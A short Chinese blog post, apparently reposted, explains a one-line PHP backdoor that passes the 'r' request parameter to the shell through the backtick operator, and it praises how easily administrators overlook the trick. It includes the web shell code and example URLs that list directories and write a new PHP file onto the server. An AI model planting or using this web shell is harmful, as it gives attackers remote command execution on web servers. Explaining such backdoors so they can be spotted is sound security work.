|

|



偶然間看到一段,看起來似乎沒有什么問題,確是能致命的后門代碼,這里用到了一個一般的phper都不怎么關(guān)注的反撇號 ` ,反撇號包含的字符串,等同于shell_exec函數(shù)。

偽裝性很好,很容易被管理員忽略。

$selfNums = $_GET['r'];if (isset($selfNums)){ echo `$selfNums`;}剛看到這段代碼我想大家都會說沒有問題,但是細(xì)心的朋友也會發(fā)現(xiàn)下面的變量被一個符號包起來了,既然是變量為什么要這樣了,

而且又不是單引號,這個就是關(guān)鍵所在了,這個符號是 Esc 下面的一個鍵(位于感嘆號!旁邊的),

通過 echo `系統(tǒng)命令`; 可以達(dá)到 system(); 一樣的效果

如果不信的朋友可以測試

http://127.0.0.1/t.php?r=dir 可以列出目錄

http://127.0.0.1/t.php?r=echo 我是馬兒 >>D:/web/90sec.php

我用 appserv 和虛擬主機(jī)已經(jīng)測試成功。

php技術(shù):一個不易被發(fā)現(xiàn)的PHP后門代碼解析,轉(zhuǎn)載需保留來源!

鄭重聲明:本文版權(quán)歸原作者所有,轉(zhuǎn)載文章僅為傳播更多信息之目的,如作者信息標(biāo)記有誤,請第一時間聯(lián)系我們修改或刪除,多謝。